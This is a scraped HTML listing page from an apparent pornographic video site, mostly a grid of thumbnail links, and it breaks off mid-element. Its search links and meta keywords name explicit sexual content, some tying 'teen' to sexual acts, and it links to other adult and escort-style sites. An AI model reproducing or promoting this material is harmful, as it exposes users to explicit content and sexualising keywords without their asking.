

--- FILE ---
content_type: text/html
request_url: https://4kmarathisex.com/en/category/5505080/Solo/popular/1/
body_size: 9405
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Marathi Sex - the hottest XXX site with many unforgettable Solo scenes </title>
    <link rel="alternate" hreflang="en" href="/en/category/5505080/Solo/popular/1/" />
 
    <link rel="canonical" href="https://4kmarathisex.com/en/category/5505080/Solo/popular/1/" />
    <meta name="Description" content="Discover exciting Marathi Solo Sex videos featuring real desi couples." />
    <meta name="Keywords" content="Xxx Hindi Moves, Indian Sex Vedips, Sex Tamil Actores, Indian P Tube, Free Indian Porn Stories, Pakistani Village Sex, All Hindi Xxx, Hindi Funny Sex Story, Streaming Indian Porn Video"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=5505080;</script>
   <script src="/js/qVsbGXMoaDlVONIpHKiV.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/YmJ3IHNvbG8/" target="_self" title="bbw solo">bbw solo</a>  <a href="/en/search/YXVudHkgc29sbw/" target="_self" title="aunty solo">aunty solo</a>  <a href="/en/search/aW5kaWFuIHNvbG8gd2ViY2Ft/" target="_self" title="indian solo webcam">indian solo webcam</a>  <a href="/en/search/QkJXIGFzaWFuIHNvbG8/" target="_self" title="BBW asian solo">BBW asian solo</a>  <a href="/en/search/SW5kaWFuIHNxdWlydCBkZXNpIHRlZW4gc29sbw/" target="_self" title="Indian squirt desi teen solo">Indian squirt desi teen solo</a>  <a href="/en/search/QkJXIHNvbG8gaGFpcnk/" target="_self" title="BBW solo hairy">BBW solo hairy</a>  <a href="/en/search/aW5kaWEgc29sbyBtYXN0dXJiYXRl/" target="_self" title="india solo masturbate">india solo masturbate</a>  <a href="/en/search/dGVlbiBzcXVpcnRpbmcgc29sbw/" target="_self" title="teen squirting solo">teen squirting solo</a>  <a href="/en/search/T2lsZWQgc29sbw/" target="_self" title="Oiled solo">Oiled solo</a>  <a href="/en/search/U29sbyBiaWcgYXNzIHRlZW4/" target="_self" title="Solo big ass teen">Solo big ass teen</a>  <a href="/en/search/bGluZ2VyaWUgc29sbw/" target="_self" title="lingerie solo">lingerie solo</a>  <a href="/en/search/c29sbyBwb3Juc3Rhcg/" target="_self" title="solo pornstar">solo pornstar</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//4kmarathisex.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Marathi Sex"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/5505080/Solo/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/5505080/Solo/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>										
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734075849861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg"/>
                                <span class="thumb-info">0:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12224548852441441373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9a65269b12e645d" src="/thumbs/373/12224548852441441373_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896708433204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519af45534" src="/thumbs/204/1892856896708433204_0.jpg"/>
                                <span class="thumb-info">12:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2310379630239018841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20101e0864b1ef59" src="/thumbs/841/2310379630239018841_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636873561041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10151833d1" src="/thumbs/41/3824942636873561041_0.jpg"/>
                                <span class="thumb-info">11:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1443379815324342739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1407ea4b706059d3" src="/thumbs/739/1443379815324342739_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5868323035739934589/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="517078b594854f7d" src="/thumbs/589/5868323035739934589_0.jpg"/>
                                <span class="thumb-info">18:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2623754454249670875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="246972c65f6688db" src="/thumbs/875/2623754454249670875_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637002077070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101cc1338e" src="/thumbs/70/3824942637002077070_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734780785725/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df20c43d" src="/thumbs/725/2705852734780785725_0.jpg"/>
                                <span class="thumb-info">2:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735151149107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f5341033" src="/thumbs/107/2705852735151149107_0.jpg"/>
                                <span class="thumb-info">0:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16637273264811877776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e6e377e2e4372590" src="/thumbs/776/16637273264811877776_0.jpg"/>
                                <span class="thumb-info">4:35</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Solo #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12758710461095818684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1100b90d9ad35bc" src="/thumbs/684/12758710461095818684_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6510887019371159327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a5b513f7a51df1f" src="/thumbs/327/6510887019371159327_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13455768202735579598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="babc7de3800cf1ce" src="/thumbs/598/13455768202735579598_0.jpg"/>
                                <span class="thumb-info">3:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11360854994548292319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9da9dd6cd6c5fadf" src="/thumbs/319/11360854994548292319_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7836752346025527303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6cc1bcbce18f8807" src="/thumbs/303/7836752346025527303_0.jpg"/>
                                <span class="thumb-info">16:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4229530108692487906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ab24f398f6f5ee2" src="/thumbs/906/4229530108692487906_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2260692641104648799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f5f97fabb61da5f" src="/thumbs/799/2260692641104648799_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13508336709996030345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb7740aae1aea989" src="/thumbs/345/13508336709996030345_0.jpg"/>
                                <span class="thumb-info">3:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636921372225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1017f1be41" src="/thumbs/225/3824942636921372225_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731212542848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90a71b380" src="/thumbs/848/2705852731212542848_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16884813019629985186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea52e7fb55ef9da2" src="/thumbs/186/16884813019629985186_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12917192007957999096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b34315b169d9edf8" src="/thumbs/96/12917192007957999096_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7015222634036040931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="615b13d141ff94e3" src="/thumbs/931/7015222634036040931_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731508774165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91c19d515" src="/thumbs/165/2705852731508774165_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15646392581679592601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d9232727a751b499" src="/thumbs/601/15646392581679592601_0.jpg"/>
                                <span class="thumb-info">19:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3507405761972077573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30accef51d810405" src="/thumbs/573/3507405761972077573_0.jpg"/>
                                <span class="thumb-info">16:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545309436753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512f76cb51" src="/thumbs/753/1426482545309436753_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732852018723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c2a1e23" src="/thumbs/723/2705852732852018723_0.jpg"/>
                                <span class="thumb-info">11:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16264346724051896229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e1b6912c5ee6c7a5" src="/thumbs/229/16264346724051896229_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8995432534991413232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cd6323b11279ff0" src="/thumbs/232/8995432534991413232_0.jpg"/>
                                <span class="thumb-info">2:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7760936181626532204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bb462568653716c" src="/thumbs/204/7760936181626532204_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6117136838036785488/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54e46f8b51a38950" src="/thumbs/488/6117136838036785488_0.jpg"/>
                                <span class="thumb-info">1:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638141281819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060a8161b" src="/thumbs/819/3824942638141281819_0.jpg"/>
                                <span class="thumb-info">5:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1084388714483692269/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0c85ca5d3e32ed" src="/thumbs/269/1084388714483692269_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14456798216301179444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8a0dd61e021f234" src="/thumbs/444/14456798216301179444_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835525935702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e6090e256" src="/thumbs/702/13554958835525935702_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9258288486827284747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="807c0c53856dd90b" src="/thumbs/747/9258288486827284747_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640573553291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1a19a8b" src="/thumbs/291/3824942640573553291_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731314368915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb910837193" src="/thumbs/915/2705852731314368915_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2059641014321126605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c9550970f6f9ccd" src="/thumbs/605/2059641014321126605_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1868228622881751779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19ed4808c21582e3" src="/thumbs/779/1868228622881751779_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546327219688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516c20ede8" src="/thumbs/688/1426482546327219688_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734320997618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3b8f4f2" src="/thumbs/618/2705852734320997618_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546861615417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518bfb2939" src="/thumbs/417/1426482546861615417_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/21408763321727347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c0f2824df3973" src="/thumbs/347/21408763321727347_0.jpg"/>
                                <span class="thumb-info">2:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545585874303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513ff0e57f" src="/thumbs/303/1426482545585874303_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636822657441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10120f79a1" src="/thumbs/441/3824942636822657441_0.jpg"/>
                                <span class="thumb-info">8:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731545390609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e488e11" src="/thumbs/609/2705852731545390609_0.jpg"/>
                                <span class="thumb-info">4:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637710590983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046fc4407" src="/thumbs/983/3824942637710590983_0.jpg"/>
                                <span class="thumb-info">10:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548206188183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dc1fb697" src="/thumbs/183/1426482548206188183_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548202811084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dbec2ecc" src="/thumbs/84/1426482548202811084_0.jpg"/>
                                <span class="thumb-info">7:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545142361154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25125816c42" src="/thumbs/154/1426482545142361154_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958837233063039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec651947f" src="/thumbs/39/13554958837233063039_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734269448784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0a66250" src="/thumbs/784/2705852734269448784_0.jpg"/>
                                <span class="thumb-info">17:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733947397866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad7446ea" src="/thumbs/866/2705852733947397866_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731751333446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92a8efe46" src="/thumbs/446/2705852731751333446_0.jpg"/>
                                <span class="thumb-info">1:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733098675053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97addcb6d" src="/thumbs/53/2705852733098675053_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544893285358/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25116a8d3ee" src="/thumbs/358/1426482544893285358_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6301059471435108807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5771dc346f8011c7" src="/thumbs/807/6301059471435108807_0.jpg"/>
                                <span class="thumb-info">4:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2992747128853878666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29885fa84de7d78a" src="/thumbs/666/2992747128853878666_0.jpg"/>
                                <span class="thumb-info">11:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545387884889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513423d159" src="/thumbs/889/1426482545387884889_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637913185292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10530f9c0c" src="/thumbs/292/3824942637913185292_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731626760283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92322285b" src="/thumbs/283/2705852731626760283_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547260133148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a3bc0f1c" src="/thumbs/148/1426482547260133148_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13428656711111370261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba5c2c2174756615" src="/thumbs/261/13428656711111370261_0.jpg"/>
                                <span class="thumb-info">1:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8057736315960440666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fd2d47cd696375a" src="/thumbs/666/8057736315960440666_0.jpg"/>
                                <span class="thumb-info">11:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731063583692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90190c3cc" src="/thumbs/692/2705852731063583692_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1869671728932388478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19f26888119afe7e" src="/thumbs/478/1869671728932388478_0.jpg"/>
                                <span class="thumb-info">1:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546340756916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516cef7db4" src="/thumbs/916/1426482546340756916_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1619085847300212381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="167825fff531069d" src="/thumbs/381/1619085847300212381_0.jpg"/>
                                <span class="thumb-info">9:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546240518924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25166f5fb0c" src="/thumbs/924/1426482546240518924_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18299830570606794437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fdf60ef282da16c5" src="/thumbs/437/18299830570606794437_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17996374293902883900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f9bff712490d7c3c" src="/thumbs/900/17996374293902883900_0.jpg"/>
                                <span class="thumb-info">1:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17876517177252047236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f81625a8ab46e984" src="/thumbs/236/17876517177252047236_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16699967784933447999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7c234385d6cd93f" src="/thumbs/999/16699967784933447999_0.jpg"/>
                                <span class="thumb-info">0:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16584677681604905478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e6289c7b6668ca06" src="/thumbs/478/16584677681604905478_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16468650994721769238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e48c66d336464716" src="/thumbs/238/16468650994721769238_0.jpg"/>
                                <span class="thumb-info">7:00</span>
